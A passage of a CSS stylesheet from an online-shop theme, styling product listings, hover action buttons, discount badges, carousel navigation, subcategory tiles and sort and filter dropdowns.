.featured-products .thumbnail-container:hover .product-description,
.product-accessories .thumbnail-container:focus .product-description,
.product-accessories .thumbnail-container:hover .product-description,
.product-miniature .thumbnail-container:focus .product-description,
.product-miniature .thumbnail-container:hover .product-description {
  border-color: #fff;
}
#products .thumbnail-container:focus .countcontainer,
#products .thumbnail-container:hover .countcontainer,
.elementor-widget-roy_product_tabs .thumbnail-container:focus .countcontainer,
.elementor-widget-roy_product_tabs .thumbnail-container:hover .countcontainer,
.featured-products .thumbnail-container:focus .countcontainer,
.featured-products .thumbnail-container:hover .countcontainer,
.product-accessories .thumbnail-container:focus .countcontainer,
.product-accessories .thumbnail-container:hover .countcontainer,
.product-miniature .thumbnail-container:focus .countcontainer,
.product-miniature .thumbnail-container:hover .countcontainer {
  -webkit-transform: translateY(1.25rem);
  transform: translateY(1.25rem);
  opacity: 0;
  visibility: hidden;
}
#products .thumbnail-container:focus .action-block,
#products .thumbnail-container:hover .action-block,
.elementor-widget-roy_product_tabs .thumbnail-container:focus .action-block,
.elementor-widget-roy_product_tabs .thumbnail-container:hover .action-block,
.featured-products .thumbnail-container:focus .action-block,
.featured-products .thumbnail-container:hover .action-block,
.product-accessories .thumbnail-container:focus .action-block,
.product-accessories .thumbnail-container:hover .action-block,
.product-miniature .thumbnail-container:focus .action-block,
.product-miniature .thumbnail-container:hover .action-block {
  -webkit-transform: translateY(-1.25rem);
  transform: translateY(-1.25rem);
}
#products .thumbnail-container:focus .action-block .action-btn,
#products .thumbnail-container:hover .action-block .action-btn,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .action-block
  .action-btn,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .action-block
  .action-btn,
.featured-products .thumbnail-container:focus .action-block .action-btn,
.featured-products .thumbnail-container:hover .action-block .action-btn,
.product-accessories .thumbnail-container:focus .action-block .action-btn,
.product-accessories .thumbnail-container:hover .action-block .action-btn,
.product-miniature .thumbnail-container:focus .action-block .action-btn,
.product-miniature .thumbnail-container:hover .action-block .action-btn {
  opacity: 1;
}
#products .thumbnail-container:focus .discount-product,
#products .thumbnail-container:focus .product-flags > *,
#products .thumbnail-container:hover .discount-product,
#products .thumbnail-container:hover .product-flags > *,
.elementor-widget-roy_product_tabs .thumbnail-container:focus .discount-product,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .product-flags
  > *,
.elementor-widget-roy_product_tabs .thumbnail-container:hover .discount-product,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .product-flags
  > *,
.featured-products .thumbnail-container:focus .discount-product,
.featured-products .thumbnail-container:focus .product-flags > *,
.featured-products .thumbnail-container:hover .discount-product,
.featured-products .thumbnail-container:hover .product-flags > *,
.product-accessories .thumbnail-container:focus .discount-product,
.product-accessories .thumbnail-container:focus .product-flags > *,
.product-accessories .thumbnail-container:hover .discount-product,
.product-accessories .thumbnail-container:hover .product-flags > *,
.product-miniature .thumbnail-container:focus .discount-product,
.product-miniature .thumbnail-container:focus .product-flags > *,
.product-miniature .thumbnail-container:hover .discount-product,
.product-miniature .thumbnail-container:hover .product-flags > * {
  opacity: 0;
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.14);
  -webkit-transform: translateY(20%);
  transform: translateY(20%);
}
#products .thumbnail-container:focus .wishlist-button-add,
#products .thumbnail-container:hover .wishlist-button-add,
.elementor-widget-roy_product_tabs
  .thumbnail-container:focus
  .wishlist-button-add,
.elementor-widget-roy_product_tabs
  .thumbnail-container:hover
  .wishlist-button-add,
.featured-products .thumbnail-container:focus .wishlist-button-add,
.featured-products .thumbnail-container:hover .wishlist-button-add,
.product-accessories .thumbnail-container:focus .wishlist-button-add,
.product-accessories .thumbnail-container:hover .wishlist-button-add,
.product-miniature .thumbnail-container:focus .wishlist-button-add,
.product-miniature .thumbnail-container:hover .wishlist-button-add {
  opacity: 1;
  pointer-events: all;
  -webkit-transform: none;
  transform: none;
}
#products .product-title,
.elementor-widget-roy_product_tabs .product-title,
.featured-products .product-title,
.product-accessories .product-title,
.product-miniature .product-title {
  text-align: center;
  text-transform: capitalize;
  margin-bottom: 0.75rem;
}
#products .product-price-and-shipping,
.elementor-widget-roy_product_tabs .product-price-and-shipping,
.featured-products .product-price-and-shipping,
.product-accessories .product-price-and-shipping,
.product-miniature .product-price-and-shipping {
  color: #232323;
  font-weight: 700;
  text-align: center;
}
#products .product-price-and-shipping .price,
.elementor-widget-roy_product_tabs .product-price-and-shipping .price,
.featured-products .product-price-and-shipping .price,
.product-accessories .product-price-and-shipping .price,
.product-miniature .product-price-and-shipping .price {
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  color: #1c1c1c;
  font-weight: 700;
}
#products .variant-links,
.elementor-widget-roy_product_tabs .variant-links,
.featured-products .variant-links,
.product-accessories .variant-links,
.product-miniature .variant-links {
  display: none;
  position: relative;
  text-align: center;
  width: 100%;
  padding-top: 0.75rem;
  min-height: 2.5rem;
}
#products .variant-links a.color .ctooltip,
.elementor-widget-roy_product_tabs .variant-links a.color .ctooltip,
.featured-products .variant-links a.color .ctooltip,
.product-accessories .variant-links a.color .ctooltip,
.product-miniature .variant-links a.color .ctooltip {
  position: absolute;
  pointer-events: none;
  opacity: 0;
  font-size: 1em;
  font-weight: 500;
  background: #fff;
  color: #1c1c1c;
  padding: 0.75em;
  border-radius: 3px;
  box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
}
#products .variant-links a.color .ctooltip .change,
.elementor-widget-roy_product_tabs .variant-links a.color .ctooltip .change,
.featured-products .variant-links a.color .ctooltip .change,
.product-accessories .variant-links a.color .ctooltip .change,
.product-miniature .variant-links a.color .ctooltip .change {
  opacity: 1;
}
#products .action-block,
.elementor-widget-roy_product_tabs .action-block,
.featured-products .action-block,
.product-accessories .action-block,
.product-miniature .action-block {
  pointer-events: none;
  position: absolute;
  bottom: 0;
  padding: 0 11px;
  z-index: 0;
  width: 100%;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#products .action-block .action-btn,
.elementor-widget-roy_product_tabs .action-block .action-btn,
.featured-products .action-block .action-btn,
.product-accessories .action-block .action-btn,
.product-miniature .action-block .action-btn {
  pointer-events: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  float: right;
  opacity: 0;
  width: 54px;
  height: 54px;
  background: #fff;
  color: #1c1c1c;
  border-radius: 4px;
  box-shadow: 0 8px 18px 0 rgba(0, 0, 0, 0.07);
  margin-left: 6px;
  cursor: pointer;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#products .action-block .action-btn a,
.elementor-widget-roy_product_tabs .action-block .action-btn a,
.featured-products .action-block .action-btn a,
.product-accessories .action-block .action-btn a,
.product-miniature .action-block .action-btn a {
  display: inline-block;
  width: 100%;
  height: 100%;
}
#products .action-block .action-btn i,
.elementor-widget-roy_product_tabs .action-block .action-btn i,
.featured-products .action-block .action-btn i,
.product-accessories .action-block .action-btn i,
.product-miniature .action-block .action-btn i {
  pointer-events: none;
  display: inline-block;
  text-align: center;
  width: 100%;
  height: 100%;
}
#products .action-block .action-btn i svg,
.elementor-widget-roy_product_tabs .action-block .action-btn i svg,
.featured-products .action-block .action-btn i svg,
.product-accessories .action-block .action-btn i svg,
.product-miniature .action-block .action-btn i svg {
  width: 24px;
  pointer-events: none;
}
#products .action-block .action-btn i.fast-view svg,
#products .action-block .action-btn i.quick-view svg,
.elementor-widget-roy_product_tabs .action-block .action-btn i.fast-view svg,
.elementor-widget-roy_product_tabs .action-block .action-btn i.quick-view svg,
.featured-products .action-block .action-btn i.fast-view svg,
.featured-products .action-block .action-btn i.quick-view svg,
.product-accessories .action-block .action-btn i.fast-view svg,
.product-accessories .action-block .action-btn i.quick-view svg,
.product-miniature .action-block .action-btn i.fast-view svg,
.product-miniature .action-block .action-btn i.quick-view svg {
  margin-left: -2px;
}
#products .action-block .action-btn:hover,
.elementor-widget-roy_product_tabs .action-block .action-btn:hover,
.featured-products .action-block .action-btn:hover,
.product-accessories .action-block .action-btn:hover,
.product-miniature .action-block .action-btn:hover {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
  box-shadow: 0 10px 16px 0 rgba(0, 0, 0, 0.14);
}
#products .action-block .action-btn.fast-view,
#products .action-block .action-btn.quick-view,
.elementor-widget-roy_product_tabs .action-block .action-btn.fast-view,
.elementor-widget-roy_product_tabs .action-block .action-btn.quick-view,
.featured-products .action-block .action-btn.fast-view,
.featured-products .action-block .action-btn.quick-view,
.product-accessories .action-block .action-btn.fast-view,
.product-accessories .action-block .action-btn.quick-view,
.product-miniature .action-block .action-btn.fast-view,
.product-miniature .action-block .action-btn.quick-view {
  float: left;
  margin-left: 0;
}
#products .product-description,
.elementor-widget-roy_product_tabs .product-description,
.featured-products .product-description,
.product-accessories .product-description,
.product-miniature .product-description {
  z-index: 1;
  background: #fff;
  bottom: 0;
  min-height: 70px;
  padding: 1.5rem 1.5rem 1.75rem;
  border-style: solid;
  border-width: 0 2px 2px;
  border-color: #f2f2f2;
  border-radius: 0 0 4px 4px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#products .prod-short-desc,
.elementor-widget-roy_product_tabs .prod-short-desc,
.featured-products .prod-short-desc,
.product-accessories .prod-short-desc,
.product-miniature .prod-short-desc {
  line-height: 1.15rem;
  text-align: center;
  display: none;
}
#products img,
.elementor-widget-roy_product_tabs img,
.featured-products img,
.product-accessories img,
.product-miniature img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
#products .comments_note,
.elementor-widget-roy_product_tabs .comments_note,
.featured-products .comments_note,
.product-accessories .comments_note,
.product-miniature .comments_note {
  text-align: center;
  color: #aaa;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 20px;
}
#products .comments_note span,
.elementor-widget-roy_product_tabs .comments_note span,
.featured-products .comments_note span,
.product-accessories .comments_note span,
.product-miniature .comments_note span {
  display: none;
}
#products .regular-price,
.elementor-widget-roy_product_tabs .regular-price,
.featured-products .regular-price,
.product-accessories .regular-price,
.product-miniature .regular-price {
  color: #bbb;
  text-decoration: line-through;
}
#products .count,
.elementor-widget-roy_product_tabs .count,
.featured-products .count,
.product-accessories .count,
.product-miniature .count {
  color: #bbb;
  font-weight: 700;
  position: relative;
  bottom: 0.5rem;
}
#products .add_to_cart,
.elementor-widget-roy_product_tabs .add_to_cart,
.featured-products .add_to_cart,
.product-accessories .add_to_cart,
.product-miniature .add_to_cart {
  margin-top: 20px;
  white-space: normal;
}
#products .add_to_cart > *,
.elementor-widget-roy_product_tabs .add_to_cart > *,
.featured-products .add_to_cart > *,
.product-accessories .add_to_cart > *,
.product-miniature .add_to_cart > * {
  pointer-events: none;
}
#products .btn.disabled,
.elementor-widget-roy_product_tabs .btn.disabled,
.featured-products .btn.disabled,
.product-accessories .btn.disabled,
.product-miniature .btn.disabled {
  margin-top: 20px;
  white-space: normal;
}
#products .btn.disabled i,
.elementor-widget-roy_product_tabs .btn.disabled i,
.featured-products .btn.disabled i,
.product-accessories .btn.disabled i,
.product-miniature .btn.disabled i {
  display: none;
}
.regular-price.old-price {
  color: #bbb;
  text-decoration: line-through;
}
.product-item:not(.product_show_list)
  .product-price-and-shipping
  a:not(.color) {
  display: block;
}
#roy_specials_col .product-miniature .product-image a {
  padding: 0;
}
i.gl {
  opacity: 0.4;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
i.gl.active,
i.gl:hover {
  opacity: 1;
}
i.gl svg {
  width: 24px;
}
i.gl svg * {
  stroke: #1c1c1c !important;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.show_grid,
.show_list {
  cursor: pointer;
  opacity: 1;
  height: 24px;
  display: inline-block;
  margin-right: 4px;
}
#products #js-product-list .product-item.product_show_list {
  width: 100%;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container {
  padding: 0;
  min-height: 140px;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container:focus,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container:hover {
  box-shadow: 0 4px 22px 0 rgba(0, 0, 0, 0.11);
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .action-block,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .discount-product,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-flags {
  display: none;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-thumbnail {
  border-radius: 3px !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .variant-links {
  display: none !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-price-and-shipping
  > span {
  vertical-align: middle;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  form {
  display: inline-block;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .comments_note,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .wishlist-button-add {
  display: none;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-width: 2px 2px 2px 0 !important;
  border-radius: 0 4px 4px 0 !important;
  height: 140px;
  padding: 0 1.75rem !important;
  text-align: left;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  :not(.add_to_cart) {
  text-align: left !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .product-title {
  margin: 0 !important;
  -ms-flex-preferred-size: 44%;
  flex-basis: 44%;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .add_to_cart,
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .btn.disabled {
  margin-top: 0 !important;
  margin-left: 20px;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .product-price-and-shipping {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-description
  .product-price-and-shipping
  .price {
  margin-left: 14px;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container:hover
  .product-description {
  border-color: #f2f2f2 !important;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-image {
  max-width: 140px;
  float: left;
  margin-right: 0;
}
#products
  #js-product-list
  .product-item.product_show_list
  .thumbnail-container
  .product-image
  img {
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 140px;
}
#products #js-product-list .product-item {
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
}
#products #js-product-list .product-item.show {
  -webkit-transform: none;
  transform: none;
  transition-delay: 0s;
  opacity: 1;
}
@media (max-width: 991px) {
  #products .thumbnail-container .add_to_cart,
  .featured-products .thumbnail-container .add_to_cart,
  .product-accessories .thumbnail-container .add_to_cart {
    padding: 14px;
    font-size: 18px;
  }
}
@media (max-width: 575px) {
  #products .thumbnail-container .add_to_cart,
  .featured-products .thumbnail-container .add_to_cart,
  .product-accessories .thumbnail-container .add_to_cart {
    padding: 14px 20px;
    font-size: 20px;
  }
}
.product-item {
  padding: 0 0.375rem;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.col-image .discount,
.product-miniature .discount {
  display: none;
}
.col-image .discount-amount,
.col-image .discount-percentage,
.col-image .on-sale,
.col-image .online-only,
.col-image .pack,
.col-image .product-flags .new,
.product-miniature .discount-amount,
.product-miniature .discount-percentage,
.product-miniature .on-sale,
.product-miniature .online-only,
.product-miniature .pack,
.product-miniature .product-flags .new {
  top: 0;
  display: block;
  position: absolute;
  padding: 0.5rem 1rem;
  border-width: 2px;
  border-style: solid;
  color: #5fceb3;
  background: #fff;
  text-transform: uppercase;
  min-width: 3.125rem;
  min-height: 1.875rem;
  font-weight: 600;
  border-radius: 4px;
  box-shadow: 0 9px 22px 0 rgba(0, 0, 0, 0.14);
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.col-image .discount-amount.discount-amount,
.col-image .discount-amount.discount-percentage,
.col-image .discount-amount.on-sale,
.col-image .discount-percentage.discount-amount,
.col-image .discount-percentage.discount-percentage,
.col-image .discount-percentage.on-sale,
.col-image .on-sale.discount-amount,
.col-image .on-sale.discount-percentage,
.col-image .on-sale.on-sale,
.col-image .online-only.discount-amount,
.col-image .online-only.discount-percentage,
.col-image .online-only.on-sale,
.col-image .pack.discount-amount,
.col-image .pack.discount-percentage,
.col-image .pack.on-sale,
.col-image .product-flags .new.discount-amount,
.col-image .product-flags .new.discount-percentage,
.col-image .product-flags .new.on-sale,
.product-miniature .discount-amount.discount-amount,
.product-miniature .discount-amount.discount-percentage,
.product-miniature .discount-amount.on-sale,
.product-miniature .discount-percentage.discount-amount,
.product-miniature .discount-percentage.discount-percentage,
.product-miniature .discount-percentage.on-sale,
.product-miniature .on-sale.discount-amount,
.product-miniature .on-sale.discount-percentage,
.product-miniature .on-sale.on-sale,
.product-miniature .online-only.discount-amount,
.product-miniature .online-only.discount-percentage,
.product-miniature .online-only.on-sale,
.product-miniature .pack.discount-amount,
.product-miniature .pack.discount-percentage,
.product-miniature .pack.on-sale,
.product-miniature .product-flags .new.discount-amount,
.product-miniature .product-flags .new.discount-percentage,
.product-miniature .product-flags .new.on-sale {
  z-index: 2;
  color: #f2f2f2;
  background: #1c1c1c;
}
.col-image .discount-amount.on-sale,
.col-image .discount-percentage.on-sale,
.col-image .on-sale.on-sale,
.col-image .online-only.on-sale,
.col-image .pack.on-sale,
.col-image .product-flags .new.on-sale,
.product-miniature .discount-amount.on-sale,
.product-miniature .discount-percentage.on-sale,
.product-miniature .on-sale.on-sale,
.product-miniature .online-only.on-sale,
.product-miniature .pack.on-sale,
.product-miniature .product-flags .new.on-sale {
  display: none;
}
.col-image .discount-amount.online-only,
.col-image .discount-percentage.online-only,
.col-image .on-sale.online-only,
.col-image .online-only.online-only,
.col-image .pack.online-only,
.col-image .product-flags .new.online-only,
.product-miniature .discount-amount.online-only,
.product-miniature .discount-percentage.online-only,
.product-miniature .on-sale.online-only,
.product-miniature .online-only.online-only,
.product-miniature .pack.online-only,
.product-miniature .product-flags .new.online-only {
  font-size: 0.8125rem;
  margin-top: 13rem;
  margin-left: 8.688rem;
}
.col-image .discount-amount.online-only:before,
.col-image .discount-percentage.online-only:before,
.col-image .on-sale.online-only:before,
.col-image .online-only.online-only:before,
.col-image .pack.online-only:before,
.col-image .product-flags .new.online-only:before,
.product-miniature .discount-amount.online-only:before,
.product-miniature .discount-percentage.online-only:before,
.product-miniature .on-sale.online-only:before,
.product-miniature .online-only.online-only:before,
.product-miniature .pack.online-only:before,
.product-miniature .product-flags .new.online-only:before {
  content: "\E30A";
  font-family: Material Icons;
  vertical-align: middle;
  margin: 0.3125rem;
}
.col-image .on-sale,
.col-image .online-only,
.col-image .product-flags .new,
.product-miniature .on-sale,
.product-miniature .online-only,
.product-miniature .product-flags .new {
  left: -0.25rem;
  font-size: 0.85rem;
}
.col-image .discount-amount,
.col-image .discount-percentage,
.col-image .pack,
.product-miniature .discount-amount,
.product-miniature .discount-percentage,
.product-miniature .pack {
  right: -0.25rem;
  margin-top: 0.625rem;
}
.featured-products.slider,
.featured-products.slider-on {
  overflow: hidden;
}
#product .featured-products.slider,
#product .featured-products.slider-on {
  overflow: visible;
}
#product .featured-products.slider-on .pp_products_wrapper,
#product .featured-products.slider .pp_products_wrapper {
  overflow: hidden;
}
.owl-stage .product-item {
  width: 100%;
  float: none;
  padding: 0;
}
#product .product-flags .new {
  display: none;
}
#index #main .featured-products {
  padding-bottom: 1.25rem;
  clear: both;
}
#index #main .featured-products,
#product #main .featured-products {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
#product #main .featured-products .pp_products_wrapper {
  padding-bottom: 1.25rem;
}
.products .owl-item:not(.active) .discount-product,
.products .owl-item:not(.active) .product-flags {
  opacity: 0;
}
#index #main .featured-products.slider,
#index #main .featured-products.slider-on,
#product #main .featured-products.slider-on .pp_products_wrapper,
.featured-products.slider {
  margin: 0 -12px;
}
#index #main .featured-products.slider-on .products-section-title,
#index #main .featured-products.slider .products-section-title,
#product
  #main
  .featured-products.slider-on
  .pp_products_wrapper
  .products-section-title,
.featured-products.slider .products-section-title {
  padding-left: 12px;
  padding-right: 12px;
}
#index #main .featured-products.slider-on .products-section-title:before,
#index #main .featured-products.slider .products-section-title:before,
#product
  #main
  .featured-products.slider-on
  .pp_products_wrapper
  .products-section-title:before,
.featured-products.slider .products-section-title:before {
  content: "";
  right: 12px;
  width: calc(100% - 128px);
}
#index #main .featured-products.slider-on .products-section-title:after,
#index #main .featured-products.slider .products-section-title:after,
#product
  #main
  .featured-products.slider-on
  .pp_products_wrapper
  .products-section-title:after,
.featured-products.slider .products-section-title:after {
  left: 12px;
}
.owl-carousel .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: absolute;
  top: -70px !important;
  right: 12px;
}
.owl-carousel .owl-nav > * {
  margin-left: 18px;
  content: "";
  font-family: FontAwesome;
  font-size: 22px;
  line-height: 30px;
  color: #f2f2f2;
  display: inline-block;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.owl-carousel .owl-nav > :hover {
  color: #00c293;
}
.owl-carousel .owl-nav .owl-prev:before {
  content: "\F177";
}
.owl-carousel .owl-nav .owl-next:before {
  content: "\F178";
}
.side-column > #roy_specials_col .sidebar-content {
  padding: 1.875rem 28px 0;
  overflow: hidden;
}
.side-column > #roy_specials_col .comments_note {
  display: none;
}
.side-column > #roy_specials_col .owl-stage-outer {
  overflow: visible;
}
.side-column > #roy_specials_col .owl-nav {
  top: -8px !important;
  right: 0;
  width: 100%;
  display: inline-block;
  pointer-events: none;
}
.side-column > #roy_specials_col .owl-nav * {
  margin: 0;
  pointer-events: auto;
}
.side-column > #roy_specials_col .owl-nav .owl-next {
  float: right;
}
.side-column > #roy_specials_col .product-item {
  width: 100%;
}
.side-column > #roy_specials_col .product-item .action-block {
  display: none;
}
.side-column > #roy_specials_col .product-item .regular-price {
  display: block;
  margin-bottom: 8px;
}
.side-column
  > #roy_specials_col
  .product-item
  .product-price-and-shipping
  .price {
  color: #1c1c1c;
}
.side-column > #roy_specials_col .product-item .discount-product {
  display: block;
  border-radius: 50%;
  min-width: 66px;
  min-height: 66px;
  padding: 0 12px;
  line-height: 62px;
  margin: 0;
  -webkit-transform: translate(-5%, -110%);
  transform: translate(-5%, -110%);
  overflow: hidden;
  pointer-events: none;
}
.side-column > #roy_specials_col .product-item .discount-product:before {
  content: "\F178";
  width: 100%;
  height: 100%;
  font-family: FontAwesome;
  font-size: 22px;
  color: #f2f2f2;
  position: absolute;
  left: 0;
  top: 0;
  background: #1c1c1c;
  opacity: 0;
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.04);
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side-column > #roy_specials_col .product-item:hover .discount-product {
  opacity: 1;
  box-shadow: 0 4px 18px 0 rgba(0, 0, 0, 0.24);
  -webkit-transform: translate(-25%, -110%);
  transform: translate(-25%, -110%);
}
.side-column > #roy_specials_col .product-item:hover .discount-product:before {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.side-column > #roy_specials_col .product-item .product-image img {
  border-radius: 50%;
}
.side-column > #roy_specials_col .product-miniature .thumbnail-container:hover {
  box-shadow: none;
}
.side-column > #roy_specials_col .product-miniature .product-description {
  background: none;
  border: none;
  padding-left: 0;
  padding-right: 0;
}
.side-column
  > #roy_specials_col
  .product-miniature
  .product-description
  .prod-short-desc,
.side-column
  > #roy_specials_col
  .product-miniature
  .product-description
  .prod-short-desc
  p {
  font-size: 14px;
  font-weight: 500;
}
#custom-text {
  background: #fff;
  border-radius: 2px;
  margin-bottom: 1.5rem;
  padding: 3.125rem;
  text-align: center;
}
#custom-text h3 {
  text-transform: uppercase;
  color: #232323;
  font-size: 1.563rem;
  font-weight: 700;
}
#custom-text p {
  color: #232323;
  font-weight: 400;
  font-size: 1.1em;
}
#custom-text p .dark {
  color: #7a7a7a;
  font-weight: 400;
}
.page-content.page-cms {
  text-align: justify;
}
.page-content.page-cms .cms-box img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 991px) {
  #block-cmsinfo {
    padding: 1.25rem 1.875rem;
  }
}
#products {
  color: #7a7a7a;
}
#products .products-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#products .up {
  margin-bottom: 1rem;
}
#products .up .btn-secondary,
#products .up .btn-tertiary {
  color: #7a7a7a;
  text-transform: inherit;
}
#products .up .btn-secondary .material-icons,
#products .up .btn-tertiary .material-icons {
  margin-right: 0;
}
.block-category {
  margin-bottom: 1.5rem;
}
.block-category #category-description p {
  margin-bottom: 0;
}
.block-category .category-cover {
  display: block;
  text-align: left;
  margin-bottom: 20px;
  display: none;
}
.card {
  padding: 2.5em;
  box-shadow: none;
  border: 2px solid #f2f2f2;
  border-radius: 3px;
}
#subcategories {
  padding: 0;
  margin-bottom: 20px;
}
#subcategories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin: 0 -0.375rem;
}
#subcategories ul li {
  padding: 0 0.375rem;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 20%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#subcategories ul li .sub_cont {
  padding: 6px;
}
#subcategories ul li .subcategory-image {
  padding: 0 0 20px;
}
#subcategories ul li .subcategory-image a {
  display: block;
  padding: 0;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li h5 {
  text-align: center;
}
#subcategories ul li .subcategory-name {
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  font-size: 1rem;
  text-transform: uppercase;
}
#subcategories ul li:hover .subcategory-image a {
  box-shadow: 0 10px 20px 0 rgba(0, 0, 0, 0.12);
}
#_mobile_search_filters_clear_all svg {
  width: 24px;
}
.products-selection .sort-by-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.products-selection .sort-by {
  white-space: normal;
  word-break: break-word;
  margin-right: -0.9375rem;
  margin-left: 0.9375rem;
  text-align: right;
}
.products-selection .total-products {
  padding-top: 14px;
}
.products-selection .total-products p {
  vertical-align: middle;
  display: inline-block;
  margin-left: 22px;
}
.products-selection h1 {
  padding-top: 0.625rem;
}
.products-sort-order {
  color: #777;
}
.products-sort-order .select-title {
  display: inline-block;
  border-radius: 4px;
  width: 100%;
  color: #1c1c1c;
  background: #fff;
  cursor: pointer;
  padding: 0.75rem 1rem;
  border: 2px solid #f2f2f2;
}
.products-sort-order .select-list {
  display: block;
  font-size: 0.925rem;
  color: #1c1c1c;
  padding: 0.625rem 1.25rem;
}
.products-sort-order .select-list:hover {
  background: #00c293;
  color: #fff;
  text-decoration: none;
}
.products-sort-order .dropdown-menu {
  left: auto;
  width: calc(100% - 30px);
  background: #fff;
  border: none;
  border-radius: 4px;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
  margin: 0;
}
.facet-dropdown {
  padding-left: 0;
  padding-right: 0;
  border: 2px solid #f2f2f2;
  margin-bottom: 8px;
  box-sizing: border-box;
}
.facet-dropdown.open {
  border: 0;
}
.facet-dropdown.open > .select-title {
  border: 2px solid #f2f2f2;
  background: #f6f6f6;
}
.facet-dropdown .select-title {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 0;
  width: 100%;
  color: #1c1c1c;
  background: #fff;
  padding: 0.625rem 0.625rem 0.625rem 1.25rem;
  border-radius: 4px;
  cursor: pointer;
}
.facet-dropdown .select-title > i {
  margin-left: auto;
}
.facet-dropdown .select-list {
  display: block;
  color: #1c1c1c;
  background: #fff;
  padding: 0.625rem 1.25rem;
  font-size: 14px;
}
.facet-dropdown .select-list:hover {
  color: #fff;
  text-decoration: none;
}
.facet-dropdown .dropdown-menu {
  padding: 0;
  margin-top: 3px;
  left: auto;
  width: 100%;
  background: #fff;
  border: none;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
}
#search_filters {
  background: #fff;
  border-radius: 4px;
  margin-bottom: 12px;
  padding: 1.75rem 2rem;
  min-height: 6.5rem;
